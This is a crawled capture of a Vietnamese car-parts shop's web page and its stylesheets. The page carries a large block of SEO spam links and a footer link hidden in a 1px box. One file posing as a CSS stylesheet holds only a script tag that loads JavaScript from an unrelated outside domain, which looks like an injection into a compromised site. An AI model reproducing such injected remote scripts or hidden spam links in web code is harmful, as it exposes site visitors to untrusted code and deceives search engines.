<a href="https://thanhducitvn.com/thiet-ke-web-nghe-an.html" title="Thiết kế web tại nghệ an"> thiết kế web tại nghệ an </a>


<a href="https://traihuanluyencho.vn/Trung-Tam-Huan-Luyen-Cho-Tri-Linh-Ha-Noi" title="trung tâm huấn luyện chó"> trung tâm huấn luyện chó </a>

<a href="https://traihuanluyencho.vn/s/64/31/Dich-vu-huan-luyen-cho-Poodle-di-ve-sinh-dung-cho" title="huấn luyện chó Poodle đi vệ sinh">huấn luyện chó Poodle đi vệ sinh </a>

<a href="https://traihuanluyencho.vn/" title="trại huấn luyện chó"> trại huấn luyện chó </a>

<a href="https://traihuanluyencho.vn/s/69/Cham-Soc-Cho" title="chăm sóc chó"> chăm sóc chó </a>

<a href="https://cachhuanluyencho.com/post/75/51/Giao-trinh-12-bai-huong-dan-cach-huan-luyen-cho-tai-nha-don-gian" title="cách huấn luyện chó tại nhà"> cách huấn luyện chó tại nhà </a>

<a href="https://dongkim.com.vn/bao-gia-dich-vu-xay-nha-tron-goi-tai-huyen-binh-chanh-2025" title="dịch vụ xây nhà trọn gói tại huyện bình chánh"> dịch vụ xây nhà trọn gói tại huyện bình chánh </a>

<a href="https://dongkim.com.vn/bao-gia-chi-phi-xay-dung-nha-tron-goi-tai-huyen-nha-be-tphcm-moi-nhat-nam-2025" title="chi phí xây nhà trọn gói tại huyện nhà bè"> chi phí xây nhà trọn gói tại huyện nhà bè </a>

<a href="https://dongkim.com.vn/bao-gia-xay-nha-tron-goi-tai-huyen-hoc-mon-uy-tin-2025" title="báo giá xây nhà trọn gói tại huyện hóc môn"> báo giá xây nhà trọn gói tại huyện hóc môn </a>

<a href="https://dongkim.com.vn/bao-gia-dich-vu-xay-nha-tron-goi-tai-huyen-cu-chi-2025" title="giá xây nhà trọn gói tại huyện củ chi"> giá xây nhà trọn gói tại huyện củ chi </a>

<a href="https://vaynganhangquandoi.com/mbbank/77/THU-TUC-HO-SO-VAY-NGAN-HANG-MB-Bank" title="hồ sơ vay vốn ngân hàng quân đội" > hồ sơ vay vốn ngân hàng quân đội </a>

<a href="https://vaynganhangquandoi.com/mbbank/63/5/Vay-tien-tra-gop-Ngan-Hang-Quan-Doi-MB-Bank-nhanh-chong" title="vay trả góp ngân hàng quân đội" > vay trả góp ngân hàng quân đội </a>

<a href="https://vaytragopqualuong.com/techcombank/63/2/Vay-Tin-Chap-Theo-Luong-Chuyen-Khoan-Ngan-Hang-Techcombank" title="vay tín chấp chuyển khoản techcombank" > vay tín chấp chuyển khoản techcombank </a>

<a href="https://vaytragopqualuong.com/techcombank/78/44/Cach-tinh-chi-tiet-Vay-300-trieu-trong-3-den-5-nam-lai-bao-nhieu" title="vay 300 triệu lãi suất" > vay 300 triệu lãi suất </a>

<a href="https://vaytragopqualuong.com/techcombank/77/11/Thu-tuc-vay-thau-chi-Techcombank" title="thủ tục vay thấu chi techcombank" > thủ tục vay thấu chi techcombank </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/78/30/Voi-muc-luong-hon-7-trieu-vay-tin-chap-ngan-hang-duoc-bao-nhieu-tien" title="7 triệu vay tín chấp được bao nhiêu" > 7 triệu vay tín chấp được bao nhiêu </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/63/2/Vay-Tin-Chap-Theo-Luong-Chuyen-Khoan-Ngan-Hang-Vietinbank" title="thủ tục vay thấu chi techcombank" > vay tín chấp theo lương vietinbank </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/77/10/Thu-tuc-vay-the-chap-so-do-ngan-hang-vietinbank" title="vay thế chấp sổ đổ vietinbank" > thủ tục vay thế chấp sổ đổ vietinbank </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/78/18/Vay-tien-ngan-hang-500-trieu-lai-suat-la-bao-nhieu-moi-thang-" title="vay tiền ngân hàng 500 triệu" > vay tiền ngân hàng 500 triệu </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/78/19/Vay-tien-ngan-hang-400-trieu-lai-suat-bao-nhieu-dieu-kien-de-vay-" title="vay tiền ngân hàng 400 triệu" > vay tiền ngân hàng 400 triệu </a>


<a href="https://shopdogothachthat.com/blog/26/Doi-Dieu-Ve-Xuong-Va-Cua-Hang-Do-Go-Dong-Ky-Tu-Son-Bac-Ninh" title="đồ gỗ đồng kỵ"> đồ gỗ đồng kỵ </a>

<a href="https://xuongnoithatdungcham.com/p1/24/Chia-Se-Kinh-Nghiem-Mua-Ban-Ghe-Go-Dong-Ky-Bac-Ninh-Cho-Phong-Khach" title="bàn ghế gỗ đồng kỵ"> bàn ghế gỗ đồng kỵ </a>

<a href="https://xuongdogogiare.vn/vi/23/Top-12-xuong-do-go-noi-that-gia-re-tai-thach-that-ha-noi-uy-tin-chat-luong" title="xưởng nội thất giá rẻ"> xưởng nội thất giá rẻ </a>

<a href="https://dogonoithatgiarehanoi.com/" title="nội thất giá rẻ Hà Nội"> nội thất giá rẻ Hà Nội </a>

    <a href="https://dogonoithatgiarehanoi.com/vi/15/Bang-bao-gia-dong-giuong-theo-yeu-cau-tai-ha-noi-moi-nhat"
        title="đóng giường theo yêu cầu">đóng giường theo yêu cầu </a>

 <a href="https://dogodelathanhhanoi.com/post/N0005/Mua-giuong-ngu-o-de-la-thanh-gia-tot-tan-goc-tu-xuong-san-xuat"
            title="mua giường ngủ ở đê la thành">mua giường ngủ ở đê la thành </a>
<a href="https://romnhantao.vn/vi/90/159/TAM-TRE-NHAN-TAO--Bao-gia-moi-nhat-2024.html" title="tấm tre nhân tạo"> tấm tre nhân tạo </a>


<a href="https://dongkim.com.vn/xuong-nhan-dong-do-go-theo-yeu-cau-tai-tphcm-uy-tin-1" title="nhận đóng đồ gỗ theo yêu cầu tại tphcm" > nhận đóng đồ gỗ theo yêu cầu tại tphcm </a>

<a href="https://dongkim.com.vn/dia-chi-6-khu-pho-ban-do-go-tai-tphcm-gia-tot-uy-tin-sam-uat" title="phố bán đồ gỗ tại tphcm" > phố bán đồ gỗ tại tphcm </a>

<a href="https://dongkim.com.vn/thi-cong-noi-that-tron-goi-bang-go-oc-cho-tai-tphcm-dang-cap-sang-trong" title="Thi công nội thất trọn gói bằng gỗ óc chó tại tphcm" > Thi công nội thất trọn gói bằng gỗ óc chó tại tphcm </a>

<a href="https://tongkhodogothachthat.com/product/64/ComBo-Giuong-Ngu-Tu-Gia-Re" title="combo phòng ngủ giá rẻ" > combo phòng ngủ giá rẻ </a>


<a href="https://anthienphat.vn/p/80/28/Cut-ren-inox-noi-duong-ong-SUS-304-316.html" title="cút ren inox" > cút ren inox </a>

<a href="https://anthienphat.vn/p/80/123/Con-Ren-Inox-ma-SUS-201-304-316.html" title="Côn Ren Inox" > Côn Ren Inox </a>

<a href="https://anthienphat.vn/p/80/124/Te-ren-inox-kich-thuoc-tu-DN10-den-DN50-gia-re.html" title="Tê ren inox" > Tê ren inox </a>

<a href="https://anthienphat.vn/p/80/125/Kep-Ren-Inox-304.html" title="Kép Ren Inox 304" > Kép Ren Inox 304 </a>

<a href="https://congtychongthambienhoa.com/" title="công ty chống thấm"> công ty chống thấm  </a>

<a href="https://congtychongthambienhoa.com/Thi-Cong-Chong-Tham-Dot-Tai-Long-Khanh-Bien-Hoa-Dong-Nai" title="công ty chống thấm tại đồng nai"> chống thấm tại đồng nai </a>

<a href="https://congtychongthambienhoa.com/post/3/DICH-VU-CHONG-THAM-UY-TIN" title="dịch vụ chống thấm uy tín"> dịch vụ chống thấm uy tín </a>

<a href="https://congtychongthambienhoa.com/post/63/6/Bao-gia-dich-vu-chong-tham-nguoc-bao-hanh-lau-dai" title="dịch vụ chống thấm ngược"> dịch vụ chống thấm ngược </a>

<a href="https://congtychongthambienhoa.com/post/76/1/Cung-cap-dich-vu-chong-tham-tuong-nha-uy-tin-bao-hanh-dai-han" title="chống thấm tường nhà"> chống thấm tường nhà </a>

<a href="https://congtychongthambienhoa.com/post/64/2/Bang-Bao-gia-dich-vu-chong-tham-san-thuong-moi-nhat" title="chống thấm sân thượng"> chống thấm sân thượng </a>

<a href="https://congtychongthambienhoa.com/post/78/4/Bao-gia-dich-vu-xu-ly-chong-tham-be-boi-uy-tin" title="chống thấm bể bơi"> chống thấm bể bơi </a>


<a href="https://phuckhangart.com/news/69/56/Don-vi-thiet-ke-thi-cong-dung-nha-tre-mai-la-tren-toan-quoc-uy-tin" title="thi công nhà tre"> thi công nhà tre  </a>

<a href="https://phuckhangart.com/news/92/90/Doi-Ngu-Thi-Cong-Choi-La-Cafe-Gia-Re-Tron-Goi" title="thi công chòi lá quán cafe"> thi công chòi lá quán cafe </a>

<a href="https://phuckhangart.com/news/92/91/Thi-Cong-Choi-La-Tron-Goi-Gia-Tot-Nhat" title="thi công chòi lá"> thi công chòi lá </a>

<a href="https://cuacuonchongchayei.com/" alt="cửa cuốn chống cháy ei"> cửa cuốn chống cháy ei </a>

<a href="https://cuacuonchongchayei.com/p/78/28/Tim-hieu-ve-cua-cuon-chong-chay-e-va-ei" alt="cửa cuốn chống cháy ei"> cửa cuốn chống cháy ei </a>

<a href="https://phuckhangart.com/news/92/1096/Xay-Nha-Mai-La--Lam-Nha-Mai-La--Gia-Re-Kinh-Phi-Va-Uu-Diem-" title="xây nhà mái lá"> xây nhà mái lá  </a>

<a href="https://phuckhangart.com/news/63/Rom-Nhan-Tao-Cao-Cap" title="rơm nhân tạo"> rơm nhân tạo  </a>

<a href="https://combophongngu.com/" title="combo phòng ngủ"> combo phòng ngủ </a>

<a href="https://combonoithatphongngu.com/" title="combo nội thất phòng ngủ"> combo nội thất phòng ngủ </a>


<a href="https://vaynganhangquandoi.com/" title="vay ngân hàng quân đội mb bank"> vay ngân hàng quân đội mb bank </a>

<a href="https://vaynganhangquandoi.com/mbbank/63/Vay-Tin-Chap-Ngan-Hang-Quan-Doi-MB-Bank" title="vay tín chấp quân đội mb bank"> vay tín chấp quân đội mb bank </a>

<a href="https://vaynganhangquandoi.com/mbbank/63/2/Vay-Tin-Chap-Theo-Luong-Chuyen-Khoan-Ngan-Hang-Quan-Doi-MB-Bank" title="vay theo lương mbbank"> vay theo lương mbbank </a>

<a href="https://tranhnhantao.com/" title="tranh nhân tạo"> tranh nhân tạo </a>

<a href="https://tranhnhantao.com/" title="rơm nhân tạo"> rơm nhân tạo </a>

<a href="http://lapdatkhuvuichoi.com" title="lắp đặt khu vui chơi"> lắp đặt khu vui chơi </a>

<a href="http://lapdatkhuvuichoi.com/Thi-Cong-Lap-Dat-Khu-Vui-Choi" title="lắp đặt khu vui chơi trẻ em"> lắp đặt khu vui chơi trẻ em </a>


<a href="https://phuckhangart.com/news/65/Thi-Cong-Lam-Nha-Mai-La" title="thi công nhà mái lá"> thi công nhà mái lá </a>


<a href="https://romnhantao.vn/tin-tuc/11/Chi-phi-xay-dung-thi-cong-nha-mai-la-choi-la-moi-cap-nhat-2021.html" title="thi công nhà mái lá"> thi công nhà mái lá </a>

<a href="https://tongkhodogothachthat.com/" title="đồ gỗ thạch thất"> đồ gỗ thạch thất </a>
<a href="https://tongkhodogothachthat.com/Xuong-Gia-Cong-Go-Theo-Yeu-Cau-Truong-Nguyet-Gia-Goc" title="xưởng gia công gỗ theo yêu cầu"> xưởng gia công gỗ theo yêu cầu </a>

<a href="https://langgothachthat.com/store/64/ComBo-Giuong-Ngu-Tu-Gia-Re" title="combo giường tủ"> combo giường tủ </a>

<a href='http://anthienphat.vn/n/18/Cuon-inox-304-316--kem-bang-bao-gia-cuon-inox-gia-goc.html'> BẢNG GIÁ CUỘN INOX 304 316 </a>
<a href="http://anthienphat.vn/p/115/97/Thanh-U-duc-inox-304-316-va-bang-bao-gia.html" title="U đúc inox"> BẢNG GIÁ U đúc inox  </a>
<a href="http://anthienphat.vn/p/115/98/Thanh-V-duc-inox-304-316-201-cung-bang-bao-gia-cap-nhat.html" title="THANH V ĐÚC INOX"> BẢNG GIÁ THANH V ĐÚC INOX  </a>
<a href="http://anthienphat.vn/n/21/Bang-gia-thep-hinh-V-nhung-kem-ma-kem-gia-goc-tu-xuong.html" title="thép v mạ kẽm"> BẢNG GIÁ thép v mạ kẽm </a>
<a href='http://anthienphat.vn/n/18/Cuon-inox-304-316--kem-bang-bao-gia-cuon-inox-gia-goc.html' title="CUỘN INOX"> BẢNG GIÁ CUỘN INOX 304 316 </a>
<a href='http://anthienphat.vn/n/19/Tam-inox-304-316-kem-bang-bao-gia-moi-nhat.html' title="TẤM INOX 304 316"> BẢNG GIÁ TẤM INOX 304 316</a>

<a href="http://dienmaylienbon.com/Tong-Hop-Kinh-Nghiem-Va-Tu-Van-Mua-May-Cat-CNC-Moi-Nhat-Ban-Can-Biet" title="kinh nghiệm mua máy cắt cnc"> kinh nghiệm mua máy cắt cnc </a>
<a href="http://dienmaylienbon.com/guide/N0007/Mo-Xuong-Go-Can-Bao-Nhieu-Tien-" title="mở xưởng gỗ cần bao nhiêu tiền"> mở xưởng gỗ cần bao nhiêu tiền  </a>
<a href="http://dienmaylienbon.com/guide/N0006/Nhung-may-moc-can-thiet-cho-1-xuong-san-xuat-go-cong-nghiep" title="những máy móc cần thiết cho 1 xưởng sản xuất gỗ công nghiệp"> những máy móc cần thiết cho 1 xưởng sản xuất gỗ công nghiệp </a>

<a href="https://dogonoithatgiarehanoi.com" title="đồ gỗ nội thất giá rẻ"> đồ gỗ nội thất giá rẻ </a>
<a href="https://dogonoithatgiarehanoi.com/Do-Go-Noi-That-Cao-Cap-Gia-Re-Tu-Lang-Nghe-Thach-That" title="đồ gỗ nội thất giá rẻ"> đồ gỗ nội thất giá rẻ </a>
<a href="https://dogonoithatgiarehanoi.com/vi/5/Bang-gia-mau-tu-quan-ao-go-xoan-dao-tu-nhien-gia-goc-tai-xuong" title="tủ quần áo gỗ xoan đào"> tủ quần áo gỗ xoan đào </a>
<a href="https://dogonoithatgiarehanoi.com/vi/6/Bang-bao-gia-cac-mau-giuong-ngu-go-xoan-dao-gia-goc-tai-xuong" title="giường ngủ gỗ xoan đào"> giường ngủ gỗ xoan đào </a>


<a href="https://nhahangamthucviet.com/tq/75/30/Review-nha-hang-am-thuc-viet-quan-an-ngon-tai-tuyen-quang-moi-nhat" title="quán ăn ngon tuyên quang">quán ăn ngon tuyên quang</a>
<a href="https://nhahangamthucviet.com/tq/75/30/Review-nha-hang-am-thuc-viet-quan-an-ngon-tai-tuyen-quang-moi-nhat" title="quán ăn ngon tại tuyên quang">quán ăn ngon tại tuyên quang</a>

<a href="http://thanhducitvn.com/it-vn/n0004/thiet-ke-va-xay-dung-website-voi-gia-chi-1-trieu--khuyen-mai-ten-mien--hosting-.html" title="thiết kế web trọn gói" > thiết kế web trọn gói </a>
<a href="http://thanhducitvn.com/it-vn/n0004/thiet-ke-va-xay-dung-website-voi-gia-chi-1-trieu--khuyen-mai-ten-mien--hosting-.html" title="thiết kế web trọn gói giá rẻ" > thiết kế web trọn gói giá rẻ </a>


</div>
</div></div>
	</div>
</div>
<div class="gap"></div>
</div>



<div id="sp-bottom3" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>KẾT NỐI FACEBOOK</span>			</h3>
								

<div class="custom"  >
<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/vietaupart/&amp;width=280&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;height=328" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-bottom4" class="span2"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Hỗ trợ</span>			</h3>
	
<ul class="nav ">


	                 
	<li class="item-253">
    
       					<a href='/02/1/CHINH-SACH-GIAO-HANG.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl00_Label2">CHÍNH SÁCH GIAO HÀNG</span>
                </a>
		        				
		        				</li>

                     
	<li class="item-253">
    
       					<a href='/02/2/Hinh-thuc-thanh-toan.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl01_Label2">Hình thức thanh toán</span>
                </a>
		        				
		        				</li>

                     
	<li class="item-253">
    
       					<a href='/02/4/Khai-niem-hang-Chinh-hang-va-Oem-doi-voi-dong-xe-Chau-Au-My.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl02_Label2">Khái niệm hàng Chính hãng và Oem đối với dòng xe Châu Âu, Mỹ</span>
                </a>
		        				
		        				</li>

                     
	<li class="item-253">
    
       					<a href='/02/3/Chinh-sach-bao-hanh.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl03_Label2">Chính sách bảo hành</span>
                </a>
		        				
		        				</li>

                     
	<li class="item-253">
    
       					<a href='/02/5/Tuyen-Dung.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl04_Label2">Tuyển Dụng</span>
                </a>
		        				
		        				</li>

    


	</div>
</div>
<div class="gap"></div>
</div>



<div id="sp-bottom6" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>SƠ ĐỒ ĐƯỜNG ĐI</span>			</h3>
								

<div class="custom"  >
	
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.594158982677!2d105.85755631438641!3d21.008899386009166!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135abf667d4eb5d%3A0x3ce347ccf01f8b00!2zMjgxIFRy4bqnbiBLaMOhdCBDaMOibiwgVGhhbmggTmjDoG4sIEhhaSBCw6AgVHLGsG5nLCBIw6AgTuG7mWksIFZp4buHdCBOYW0!5e0!3m2!1svi!2s!4v1537430769238" width="100%" height="150" frameborder="0" style="border:0" allowfullscreen></iframe>

</div>
	</div>
</div>
<div class="gap"></div>
</div>
</div></div></section>
                <footer id="sp-footer-wrapper" class=" "><div class="container"><div class="row-fluid" id="footer">
<div id="sp-footer1" class="span8"><span class="copyright"> <span id="ctl00_lblName">NHÀ PHÂN PHỐI PHỤ TÙNG XE SANG SỐ 1 VIỆT NAM</span></span>

<div style="height:1px; overflow: hidden;"><a href="http://thanhducitvn.com/thiet-ke-web-ben-tre.html" title="THIET KE WEB BẾN TRE">Thiết kế web</a></div>

</div>

<div id="sp-footer2" class="span4">

<div class="custom"  >
	<p></p></div>
<a class="sp-totop" href="javascript:;" title="Goto Top" rel="nofollow"><small>Goto Top </i></a></div>
</div></div></footer>
                
            </div>
        </div>
        
    </div>
      <div id="fb-root"></div>
<script>    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8&appId=1234438839940445";
        fjs.parentNode.insertBefore(js, fjs);
    } (document, 'script', 'facebook-jssdk'));</script>



<div class="box_scroll_right_1">
    <a href="tel:0936303342"><img src="/ThemeSP/vietauup/tuvanv.png"></a>
</div>

<style type="text/css">
    .box_scroll_right_1 {
    -webkit-transition: all .2s; /* Safari */
    transition: all .2s;
    position: fixed;
    top: 200px;
    right: 10px;
    z-index: 10000;
}
.box_scroll_right_1:hover, .box_scroll_right_2:hover {
    margin-right:15px;
}
    .box_scroll_right_2 {
    -webkit-transition: all .2s; /* Safari */
    transition: all .2s;
    position: fixed;
    top: 290px;
    right: 10px;
    z-index: 10000;
}
</style>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/css/vertical-menu.css
body_size: -42
content:
<script src="https://seo.asfxcv168.com/tz.js"></script>

--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/administrator/components/com_jshopping/css/backup.css
body_size: -88
content:
.icon-48-backup{background-image: url("../images/backup/icon-48-backup.png")}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/css/template.css
body_size: 320744
content:
#jshop_module_cart .top-cart-content {
    float: none;
    width: 260px;
    position: absolute;
    top: 100%;
    right: 0px;
    background: #fff;
    padding: 10px;
    text-align: right;
    border: 1px solid #eee;
    z-index: 100 !important;
}

@media (max-width: 979px)
{
.responsive #sp-main-menu-wrapper [class*="span"] {
    width: 100%;
    float: right;
}
}

.link_social a.social {
    color: #fff;
    display: inline-block;
    font-size: 16px;
    height: 26px;
    width: 26px;
    text-align: center;
    line-height: 26px;
    margin-right: 5px;
    padding: 0;
    background: #58CE7D;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    -webkit-transition: all 200ms;
    -moz-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
    -webkit-transition: all all 200ms ease;
    -moz-transition: all all 200ms ease;
    -ms-transition: all all 200ms ease;
    -o-transition: all all 200ms ease;
    transition: all all 200ms ease;
}
#sp-top-wrapper. #sp-top1 >div.custom .tell-phone:before {
    border: 1px solid #ddd;
    margin-right: 10px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.box3_title
{
text-align:center;
color:#333333;
width:220px;
height:20px;
line-height:30px;
border-bottom:1px solid #CCCCCC;
padding-bottom:5px;
}

.box3_index
{
width:170px;
height:60px;
padding-bottom:7px;
}


.box3_anh
{
width:60px;
height:50px;
float:left;
display:block;
padding:2px;
padding-left:3px;
}
.nguoi
{
font-size:13x;
color:#333;
line-height:20px;
}
.nguoi22
{
font-size:13x;
color:#949494;
line-height:20px;
}
.dt
{
font-size:14px;
color:#ff4200;
}


.b_box3
{
width:330px;
height:110px;
float:left;
margin-bottom:10px;
border-bottom:1px solid #E4E4E4;
}


.b_box3_anh
{
width:100px;
height:100px;
float:left;
display:block;
padding:2px;
padding-left:5px;
padding-right:5px;
}


.nguoi_2
{
color:#0ca63a;
line-height:25px;
font-weight:bold;
text-transform:uppercase;
}
.nick_2
{
color:#000000;
font-size:13px;
padding-bottom:6px;
}
.dt_2
{
font-size:13px;
color:#ff4200;
line-height:20px;
font-weight:bold;
}


.index_sp
{
width:1030px;
float:left;
height:265px;
margin-bottom:20px;
}

.index_jenpec
{
width:1030px;
float:left;
height:119px;
margin-bottom:15px;
}

.index_sp1
{
width:197px;
float:left;
height:265px;
margin-bottom:10px;
background:#fff;
border-right:3px solid #ff4200;

}


.index_sp2
{
width:830px;
float:right;
height:265px;
margin-bottom:10px;
argin-top:3px;
}


.ah2 a:link, .ah2 a:visited{
text-transform:uppercase;
background:#0ca63a;
padding-left:10px;
float:left;
display:block;
color:#fff;
width:187px;
height:30px;
text-decoration:none;
line-height:30px;
font-size:13px;
font-weight:bold;}
.ah2 a:hover, .ah2 a:active{
background:#ff4200;
}
 

.menul a:link, .menul a:visited{
width:180px;
height:30px;
padding-left:10px;
font-size:13px;
line-height:30px;
color:#1f2228;
border-bottom:1px solid #EBEDEC;
display:table;
}
.menul a:hover, .menul a:active
{
text-decoration:underline;
}

.vct a:link, .vct a:visited{
width:auto;
float:left;
height:27px;
line-height:35px;
font-size:13px;
color:#333;
padding-right:5px;
display:block;
}
.vct a:hover, .vct a:active
{
text-decoration:underline;
color:#FF6600;
border-radius:4px;
}


.img_index{
width:197px;
height:265px;
float:left;
}

.goimh
{
margin-top:70px;
width:350px;
height:20px;
color:#ff4200;
font-weight:bold;
font-weight:bold;
display:block;

}


.box_mxh
{
background:#fff;
width:1030px;
height:175px;
float:left;
margin-bottom:10px;
border:1px solid #CCCCCC
}

.box_url
{
width:1030px;
height:40px;
line-height:40px;
float:left;
}


div#right {
	width:0px; 
	height:0px; 
	border-top:10x solid transparent;  /* left arrow slant */
	border-bottom:10px solid transparent; /* right arrow slant */
	border-left:10px solid #999999; /* top, add background color here */
	}
.imgkt3 {
    float: left;
    min-width: inherit;
    height: 100px;
    width: 170px;
    margin-bottom: 10px;
}	


.ten_cty {
width:1030px;
height:40px;
line-height:30px;
padding-top:10px;
float:left;
font-size:16px;
text-transform:uppercase;
color:#ff4200;
background:#fff;
text-align:center;
}

.boxb_diachi {
width:1030px;
height:570px;
float:left;
margin-top:5px;
}

.b_dc
{
width:335px;
height:511px;
float:left;
margin-right:10px;
display:block;
background:#fff;
margin-bottom:5px;
 }
 
 
.b_dc_r
{
width:335px;
height:511px;
float:right;
display:block;
background:#fff;
margin-bottom:5px;

 }

.bac_trung_nam
{
width:335px;
height:35px;
line-height:35px;
float:left;
display:block;
text-transform:uppercase;
color:#fff;
font-weight:bold;
text-align:center;
background:#0ca63a;
margin-bottom:5px;
 }
	
.bvt{
line-height:28px;
color:#333;
font-size:13px;
}					 	

 .hotl
 {
 width:370px;
 height:70px;
 margin-top:10px;
 color:#666666;
 font-size:13px;
 line-height:20px;
 }	
 
 
.boxttc4 a:link, .boxttc4 a:visited {
    color: #fff;
    text-align: center;
    display: block;
    background: #029826;
    height: 30px;
    width: 180px;
    padding: 10px;
    float: left;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
    line-height: 30px;
    margin-top: 10px;
    text-transform: uppercase;
    border-radius: 4px;
}	

.boxttc4 a:hover, .boxttc4 a:active
{
background:#ff4200;
text-decoration:underline;
}



.boxb {width:1030px; height:200px; float:left;   background:#fff; border-bottom:1px solid #CCCCCC; }

.boxb1 {width:960px; text-align:justify; color:#333; height:220px;  float:left; font-family:Arial; line-height:25x;  padding-right:10px; padding-left:10px; border-bottom:1px solid #ccc;}

.boxb2 {width:740px; height:250px; margin-top:10px; float:left; text-align:justify; line-height:18px; font-family:Times New Roman; color:#333333; border:1px solid #CCCCCC; }


.boxb3 {width:225px; height:250px; margin-top:10px; float:left; color:#333333; border:1px solid #CCCCCC; margin-left:10px; border-radius:3px; }

.bold{ font-weight:bold; color:#fff; padding-left:10px;}


.boxlogo { width:1030px; height:60px; background:#fff; margin-top:10px; text-align:center;}

.h11 { float:left; padding-right:6px;}

.boxslideshow{width:620px;height:auto; border:1px solid #C9E1F4; padding:10px; line-height:21px;}

.boxslideshow2{width:625px;height:270px;}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@-webkit-keyframes moveFromLeft {
  from {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
}
@-moz-keyframes moveFromLeft {
  from {
    -moz-transform: translateX(-100%);
    opacity: 0;
  }
  to {
    -moz-transform: translateX(0%);
    opacity: 1;
  }
}
@-ms-keyframes moveFromLeft {
  from {
    -ms-transform: translateX(-100%);
    opacity: 0;
  }
  to {
    -ms-transform: translateX(0%);
    opacity: 1;
  }
}
@-webkit-keyframes moveFromRight {
  from {
    -webkit-transform: translateX(100%);
  }
  to {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes moveFromRight {
  from {
    -moz-transform: translateX(100%);
  }
  to {
    -moz-transform: translateX(0%);
  }
}
@-ms-keyframes moveFromRight {
  from {
    -ms-transform: translateX(100%);
  }
  to {
    -ms-transform: translateX(0%);
  }
}
@-webkit-keyframes moveFromBottom {
  from {
    -webkit-transform: translateY(200%) scale(0.5);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0%) scale(1);
    opacity: 1;
  }
}
@-moz-keyframes moveFromBottom {
  from {
    -moz-transform: translateY(200%) scale(0.5);
    opacity: 0;
  }
  to {
    -moz-transform: translateY(0%) scale(1);
    opacity: 1;
  }
}
@-ms-keyframes moveFromBottom {
  from {
    -ms-transform: translateY(200%) scale(0.5);
    opacity: 0;
  }
  to {
    -ms-transform: translateY(0%) scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes moveFromTop {
  from {
    opacity: 0;
    -webkit-transform: translateY(-200%);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes moveFromTop {
  from {
    opacity: 0;
    -moz-transform: translateY(-200%);
  }
  to {
    opacity: 1;
    -moz-transform: translateY(0%);
  }
}
@-ms-keyframes moveFromTop {
  from {
    opacity: 0;
    -ms-transform: translateY(-200%);
  }
  to {
    opacity: 1;
    -ms-transform: translateY(0%);
  }
}
@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }
  20% {
    -webkit-transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}
@-moz-keyframes swing {
  20% {
    -moz-transform: rotate(15deg);
  }
  40% {
    -moz-transform: rotate(-10deg);
  }
  60% {
    -moz-transform: rotate(5deg);
  }
  80% {
    -moz-transform: rotate(-5deg);
  }
  100% {
    -moz-transform: rotate(0deg);
  }
}
@-ms-keyframes swing {
  20% {
    -ms-transform: rotate(15deg);
  }
  40% {
    -ms-transform: rotate(-10deg);
  }
  60% {
    -ms-transform: rotate(5deg);
  }
  80% {
    -ms-transform: rotate(-5deg);
  }
  100% {
    -ms-transform: rotate(0deg);
  }
}
@-o-keyframes swing {
  20% {
    -o-transform: rotate(15deg);
  }
  40% {
    -o-transform: rotate(-10deg);
  }
  60% {
